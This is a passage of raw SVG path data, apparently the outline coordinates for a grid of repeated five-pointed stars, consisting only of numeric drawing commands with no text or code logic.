0 0.3 0 0.1 0.1 0.2 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.2-5.4q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0 0 0.1 0.1l7.3 5.3q0.1 0.1 0.2 0.1 0.2 0 0.3 0 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.6q0 0 0-0.1 0-0.1 0-0.1 0-0.1 0.1-0.2 0 0 0.1-0.1l7.3-5.3q0.1 0 0.2-0.2 0-0.1 0-0.3-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1zm57 0q0 0-0.1 0 0 0-0.1-0.1 0 0-0.1 0 0-0.1 0-0.1l-2.9-8.8q0-0.1-0.1-0.2-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0.2l-2.8 8.7q-0.1 0.1-0.1 0.1 0 0.1-0.1 0.1 0 0.1-0.1 0.1 0 0-0.1 0h-9.2q-0.1 0-0.2 0.1-0.1 0-0.1 0.2-0.1 0.1 0 0.2 0 0.1 0.1 0.2l7.4 5.4q0.1 0 0.1 0.1 0 0 0 0.1 0.1 0 0.1 0.1 0 0.1 0 0.1l-2.9 8.7q0 0.2 0 0.3 0 0.1 0.1 0.2 0.1 0.1 0.3 0.1 0.1 0 0.2-0.1l7.4-5.4q0.1 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.4 5.4q0.1 0.1 0.2 0.1 0.1 0 0.2-0.1 0.1-0.1 0.2-0.2 0-0.1 0-0.2l-2.8-8.8q0 0 0-0.1 0 0 0-0.1 0 0 0-0.1 0.1 0 0.1-0.1l7.4-5.4q0.1 0 0.2-0.2 0-0.1 0-0.2-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1zm57.2 0.1q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0-0.1 0-0.2l-2.7-8.6q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.6 8.6q0 0.1-0.1 0.2 0 0-0.1 0.1-0.1 0-0.1 0.1-0.1 0-0.2 0l-9-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.4 5.2q0 0 0.1 0.1 0 0.1 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.5q-0.1 0.1 0 0.3 0 0.2 0.1 0.3 0.2 0.1 0.4 0.1 0.1 0 0.3-0.1l7.1-5.4q0.1-0.1 0.2-0.1 0.1-0.1 0.2-0.1 0 0 0.1 0.1 0.1 0 0.2 0.1l7.2 5.3q0.1 0.1 0.3 0.1 0.1 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.2 0-0.4l-3-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.4-5.2q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1zm-228.4 0q-0.1 0-0.2 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1l-2.7-8.7q-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.1 0.2l-2.7 8.7q-0.1 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0l-9.1-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.1 0.3-0.1 0.1 0 0.3 0 0.1 0.2 0.2l7.4 5.2q0 0.1 0.1 0.1 0 0.1 0 0.2 0.1 0 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.6q-0.1 0.1 0 0.3 0 0.1 0.1 0.2 0.2 0.1 0.3 0.1 0.2 0 0.3-0.1l7.3-5.4q0-0.1 0.1-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0 0.1 0.1l7.3 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.1 0-0.2l-3-8.6q0-0.1 0-0.2 0-0.1 0-0.1 0.1-0.1 0.1-0.2 0.1 0 0.1-0.1l7.4-5.3q0.1-0.1 0.2-0.2 0-0.1 0-0.3-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1zm57.2 0q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0-0.1 0-0.2l-2.7-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0.1-0.1 0-0.1 0l-8.9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0.1 0.2 0.2 0.3l7.2 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.8 8.4q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0.1 0.1 0.1l7.1 5.3q0.2 0.1 0.3 0.1 0.2 0 0.4-0.1 0.1-0.1 0.1-0.3 0.1-0.2 0-0.3l-2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm-84.3 29.1q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0-0.1 0-0.2l-2.7-8.5q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.6 8.5q0 0.1-0.1 0.2 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0-0.2 0l-8.9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.2-0.1 0.2 0 0.4 0 0.1 0.2 0.2l7.3 5.2q0 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.9 8.4q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.4q0 0 0.1-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.4q0.2 0 0.3 0 0.2 0 0.3-0.1 0.2 0 0.2-0.2 0.1-0.2 0-0.3l-2.9-8.5q0 0 0-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l7.3-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.1 0-0.3 0zm57-0.1q0 0-0.1 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1l-2.7-8.6q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.2 0.1-0.2 0.3l-2.7 8.6q0 0.1-0.1 0.1 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0-0.2 0l-9-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2-0.1 0.2 0 0.3 0 0.2 0.1 0.3l7.4 5.2q0 0.1 0.1 0.1 0 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.1l-2.9 8.6q-0.1 0.2 0 0.3 0 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.3q0-0.1 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.3 5.3q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.1 0-0.3l-2.9-8.6q0 0 0-0.1 0-0.1 0-0.1 0.1-0.1 0.1-0.2 0 0 0.1-0.1l7.4-5.2q0.1-0.1 0.1-0.3 0.1-0.1 0-0.3 0-0.1-0.1-0.2-0.2-0.1-0.3-0.1zm57.1 0.1q-0.1 0-0.2-0.1 0 0-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.7-8.6q0-0.1-0.1-0.2-0.2-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.7 8.6q0 0.1 0 0.2-0.1 0-0.2 0.1 0 0-0.1 0-0.1 0.1-0.1 0.1l-9.1-0.1q-0.1 0-0.2 0.1-0.2 0-0.2 0.2-0.1 0.1 0 0.3 0 0.1 0.2 0.2l7.3 5.3q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l-2.9 8.6q0 0.1 0 0.3 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.1 0 0.2-0.1l7.3-5.4q0.1 0 0.1-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.2 5.4q0.1 0.1 0.3 0.1 0.1 0 0.3-0.1 0.1-0.1 0.1-0.2 0.1-0.2 0-0.3l-2.8-8.6q-0.1-0.1-0.1-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.4-5.3q0.1-0.1 0.2-0.2 0-0.2 0-0.3-0.1-0.2-0.2-0.2-0.1-0.1-0.3-0.1zm57.1-0.1q-0.1 0-0.2 0 0 0-0.1 0 0-0.1-0.1-0.1 0-0.1 0-0.1l-2.8-8.8q-0.1-0.2-0.2-0.2-0.1-0.1-0.2-0.1-0.1 0-0.2 0.1-0.1 0-0.2 0.2l-2.8 8.8q0 0 0 0.1-0.1 0-0.1 0.1-0.1 0-0.1 0-0.1 0-0.1 0.1l-9.3-0.1q-0.1 0-0.2 0.1-0.1 0.1-0.2 0.2 0 0.1 0 0.2 0.1 0.2 0.2 0.2l7.5 5.4q0.1 0 0.1 0.1 0 0 0 0.1 0.1 0.1 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.7q-0.1 0.1 0 0.3 0 0.1 0.1 0.2 0.1 0 0.2 0 0.2 0 0.3 0l7.4-5.5q0-0.1 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0 0 0.1 0.1l7.4 5.4q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1 0 0.1-0.2 0.1-0.1 0-0.2l-2.9-8.8q0 0 0-0.1 0-0.1 0-0.1 0-0.1 0.1-0.1 0-0.1 0.1-0.1l7.5-5.4q0.1-0.1 0.1-0.2 0-0.1 0-0.3-0.1-0.1-0.2-0.2-0.1 0-0.2 0zm57.2 0.1q-0.1 0-0.2 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.2l-2.5-8.6q-0.1-0.1-0.2-0.2-0.2-0.2-0.3-0.2-0.2 0-0.4 0.2-0.1 0.1-0.2 0.2l-2.5 8.6q0 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0.1-0.1 0-0.2 0l-8.9-0.2q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0 0.2 0.2 0.3l7.3 5q0.1 0.1 0.2 0.2 0 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-3 8.4q-0.1 0.2 0 0.4 0 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.4q0.1 0 0.2-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.4q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.9-8.4q-0.1-0.1-0.1-0.2 0-0.1 0.1-0.2 0-0.1 0-0.1 0.1-0.1 0.2-0.1l7.3-5.1q0.2-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm-201.2 24.3q-0.1 0-0.1 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0 0 0-0.1l-2.8-8.7q0-0.1-0.1-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2l-2.7 8.7q-0.1 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0l-9.1-0.1q-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.4 5.2q0.1 0 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l-2.9 8.6q-0.1 0.2 0 0.3 0 0.2 0.1 0.3 0.2 0 0.3 0 0.2 0 0.3-0.1l7.3-5.4q0 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.3 5.4q0.1 0.1 0.3 0.1 0.1 0 0.2-0.1 0.2-0.1 0.2-0.2 0.1-0.1 0-0.3l-2.9-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0-0.1 0-0.1 0.1-0.1 0.2-0.1l7.4-5.3q0.1-0.1 0.1-0.2 0.1-0.2 0-0.3 0-0.1-0.1-0.2-0.2-0.1-0.3-0.1zm171.2-0.1q-0.1 0-0.1 0 0 0-0.1 0 0-0.1-0.1-0.1 0-0.1 0-0.1l-2.9-9q0 0-0.1-0.1-0.1-0.1-0.2-0.1-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1l-2.9 9q0 0 0 0.1-0.1 0-0.1 0.1-0.1 0-0.1 0-0.1 0-0.1 0h-9.4q-0.1 0-0.2 0-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0.1 0.2l7.6 5.5q0 0 0.1 0.1 0 0 0 0.1 0 0 0 0.1 0 0 0 0l-2.9 9q0 0.1 0 0.2 0 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.2 0l7.6-5.6q0 0 0.1 0 0 0 0.1 0 0 0 0.1 0 0 0 0.1 0l7.6 5.6q0 0 0.1 0 0.1 0 0.2 0 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.2l-2.9-8.9q-0.1-0.1-0.1-0.1 0-0.1 0.1-0.1 0-0.1 0-0.1 0-0.1 0.1-0.1l7.6-5.5q0.1-0.1 0.1-0.1 0-0.1 0-0.2 0-0.1-0.1-0.2-0.1-0.1-0.2-0.1zm-114 0.1q-0.1 0-0.2 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.2l-2.6-8.5q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.6 8.5q0 0.1-0.1 0.1 0 0.1-0.1 0.2-0.1 0-0.2 0-0.1 0.1-0.1 0.1l-8.9-0.2q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.2 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0 0 0.1l-2.8 8.4q-0.1 0.2-0.1 0.3 0.1 0.2 0.2 0.3 0.2 0.1 0.4 0.1 0.1 0 0.3-0.1l7.1-5.3q0 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.1 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.8-8.4q0 0 0-0.1 0-0.1 0-0.2 0-0.1 0.1-0.1 0-0.1 0.1-0.2l7.2-5.1q0.2-0.1 0.2-0.2 0.1-0.2 0-0.4 0-0.1-0.2-0.2-0.1-0.1-0.3-0.1zm57.1 0q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0-0.1 0-0.2l-2.7-8.5q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.5q0 0.1-0.1 0.2 0 0-0.1 0.1 0 0-0.1 0.1-0.1 0-0.2 0l-8.9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.2-0.1 0.2 0 0.4 0 0.1 0.2 0.2l7.3 5.1q0 0.1 0.1 0.2 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l-2.9 8.5q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.4q0 0 0.1-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.3q0.2 0.2 0.3 0.2 0.2 0 0.3-0.1 0.2-0.2 0.2-0.3 0.1-0.2 0-0.3l-2.9-8.5q0-0.1 0-0.1 0-0.1 0-0.2 0-0.1 0.1-0.2 0.1 0 0.1-0.1l7.3-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm114.2 0.1q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-2.6-8.6q-0.1-0.2-0.2-0.3-0.2 0-0.3-0.1-0.2 0.1-0.4 0.1-0.1 0.1-0.1 0.3l-2.6 8.6q-0.1 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0.1-0.1 0-0.1 0l-9-0.2q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0 0.2 0.2 0.3l7.3 5.1q0.1 0 0.2 0.1 0 0.1 0 0.2 0.1 0 0.1 0.1 0 0.1-0.1 0.2l-2.9 8.5q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.5q0 0 0.1 0 0.1-0.1 0.2-0.1 0.1 0 0.2 0.1 0 0 0.1 0l7.2 5.4q0.1 0.2 0.3 0.2 0.2 0 0.3-0.1 0.1-0.2 0.2-0.3 0-0.2 0-0.3l-3-8.5q0-0.1 0-0.2 0-0.1 0-0.2 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1l7.4-5.2q0.1-0.1 0.2-0.2 0-0.2 0-0.4-0.1-0.1-0.2-0.2-0.2-0.1-0.3-0.1zm-141.5 28.3q0 0-0.1 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1l-2.8-8.6q0-0.2-0.1-0.2-0.2-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0-0.1 0.2l-2.8 8.6q0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0-0.1 0h-9q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.1 0 0.3 0.1 0.1 0.2 0.2l7.3 5.3q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l-2.8 8.6q-0.1 0.1 0 0.3 0 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.4q0 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.3 5.4q0.1 0 0.3 0.1 0.1 0 0.2-0.1 0.2-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.5q0-0.1 0-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.2l7.3-5.2q0.2-0.1 0.2-0.3 0.1-0.1 0-0.3 0-0.1-0.2-0.2-0.1-0.1-0.2-0.1zm114.2 0q-0.1 0-0.2 0 0 0-0.1-0.1-0.1 0-0.1-0.1 0 0-0.1-0.1l-2.7-8.6q0-0.2-0.2-0.3-0.1 0-0.2 0-0.2 0-0.3 0-0.1 0.1-0.2 0.3l-2.7 8.6q0 0.1-0.1 0.1 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0-0.1 0h-9.1q-0.2 0-0.3 0.1-0.1 0-0.1 0.2-0.1 0.1 0 0.3 0 0.1 0.1 0.2l7.4 5.3q0.1 0 0.1 0.1 0 0 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l-2.9 8.6q0 0.1 0 0.3 0.1 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.4q0.1 0 0.1-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0.1 0.1 0.1l7.3 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.1-0.2 0.1-0.2 0-0.3l-2.8-8.6q-0.1-0.1-0.1-0.2 0 0 0.1-0.1 0-0.1 0-0.1 0.1-0.1 0.1-0.1l7.4-5.3q0.1-0.1 0.2-0.2 0-0.2 0-0.3-0.1-0.2-0.2-0.2-0.1-0.1-0.2-0.1zm-228.4 0q-0.1 0-0.2 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.4q-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1-0.2 0-0.4 0.1-0.1 0.1-0.1 0.3l-2.7 8.4q0 0.1-0.1 0.2 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0-0.2 0l-8.9-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.1 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0 0 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.9 8.4q0 0.1 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1-0.1 0.2-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0 0.2 0.1l7.1 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.2 0-0.3l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1l7.3-5.1q0.1-0.1 0.2-0.3 0-0.2 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1zm57 0q-0.1 0-0.1 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1 0-0.1l-2.7-8.7q-0.1-0.2-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0-0.1 0.2l-2.7 8.7q-0.1 0-0.1 0.1 0 0-0.1 0.1-0.1 0-0.1 0.1-0.1 0-0.2 0l-9.1-0.1q-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2 0 0.1 0 0.3 0 0.1 0.2 0.2l7.4 5.3q0 0 0.1 0.1 0 0.1 0 0.1 0.1 0.1 0.1 0.2 0 0-0.1 0.1l-2.9 8.6q0 0.2 0 0.3 0.1 0.2 0.2 0.2 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.3-5.4q0 0 0.1 0 0-0.1 0.1-0.1 0.1 0 0.2 0.1 0 0 0.1 0l7.3 5.4q0.1 0.1 0.3 0.1 0.1 0 0.2-0.1 0.2 0 0.2-0.2 0-0.1 0-0.3l-2.9-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.1l7.4-5.3q0.1-0.1 0.1-0.2 0.1-0.2 0-0.3 0-0.1-0.1-0.2-0.1-0.1-0.3-0.1zm114.3 0q-0.1 0-0.2 0-0.1 0-0.1-0.1-0.1 0-0.2-0.1 0-0.1 0-0.2l-2.7-8.4q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.6 8.4q-0.1 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.1 0l-8.9-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.2 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.8 8.4q-0.1 0.1 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0 0.2 0 0.3-0.1l7.1-5.2q0.1 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0.1 0.1 0.1l7.1 5.2q0.1 0.1 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.2-0.3 0.1-0.2 0-0.3l-2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.2-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm-201.2 24.6q-0.1 0-0.2-0.1 0 0-0.1 0-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-2.6-8.5q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.5q0 0-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.1 0l-8.9-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.3 5.1q0.1 0.1 0.2 0.2 0 0 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.9 8.4q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.4q0.1 0 0.2-0.1 0.1 0 0.2 0 0.1 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.4q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.1 0-0.3l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.1 0-0.1 0.1-0.2l7.3-5q0.2-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm57.1-0.1q-0.1 0-0.2 0 0 0-0.1-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.4q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2 0l-8.8-0.1q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.1 0.1 0.3 0 0.2 0.2 0.3l7.2 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.9 8.4q0 0.1 0 0.3 0.1 0.2 0.2 0.3 0.2 0.1 0.3 0.1 0.2 0 0.4-0.1l7.1-5.4q0 0 0.1 0 0.1-0.1 0.2-0.1 0.1 0 0.1 0.1 0.1 0 0.2 0l7.1 5.4q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.2 0-0.3l-2.8-8.4q-0.1-0.1-0.1-0.2 0-0.1 0-0.2 0.1 0 0.1-0.1 0.1-0.1 0.2-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1zm57.1 0q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.7-8.7q0-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.7 8.7q0 0.1-0.1 0.2 0 0-0.1 0.1 0 0-0.1 0-0.1 0.1-0.1 0.1l-9.2-0.2q-0.1 0.1-0.2 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0 0.1 0.2 0.2l7.4 5.3q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l-2.9 8.6q-0.1 0.2-0.1 0.3 0.1 0.2 0.2 0.3 0.1 0 0.3 0 0.2 0 0.3-0.1l7.3-5.4q0-0.1 0.1-0.1 0.1 0 0.2 0 0 0 0.1 0 0.1 0 0.1 0.1l7.3 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3 0 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-3-8.6q0-0.1 0-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1l7.5-5.3q0.1-0.1 0.1-0.2 0.1-0.2 0-0.3 0-0.2-0.1-0.3-0.2 0-0.3-0.1zm57.2 0.1q-0.1 0-0.2-0.1-0.1 0-0.2 0-0.1-0.1-0.2-0.2 0-0.1 0-0.2l-2.6-8.3q0-0.1-0.2-0.3-0.2-0.1-0.4-0.1-0.2 0-0.3 0.1-0.2 0.2-0.2 0.3l-2.5 8.3q-0.1 0.1-0.1 0.2-0.1 0.1-0.2 0.2-0.1 0-0.2 0.1-0.1 0-0.1 0l-8.7-0.2q-0.2 0-0.4 0.1-0.1 0.2-0.2 0.4-0.1 0.1 0 0.3 0.1 0.2 0.2 0.3l7.1 5q0.1 0 0.2 0.1 0 0.1 0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.2l-2.8 8.2q-0.1 0.2-0.1 0.4 0.1 0.2 0.3 0.3 0.1 0.1 0.3 0.1 0.2 0 0.4-0.1l6.9-5.3q0.1 0 0.2-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0.1 0.1 0.1l7 5.2q0.1 0.2 0.3 0.2 0.2 0 0.4-0.2 0.1-0.1 0.2-0.3 0.1-0.2 0-0.4l-2.8-8.1q-0.1-0.1-0.1-0.2 0-0.1 0-0.2 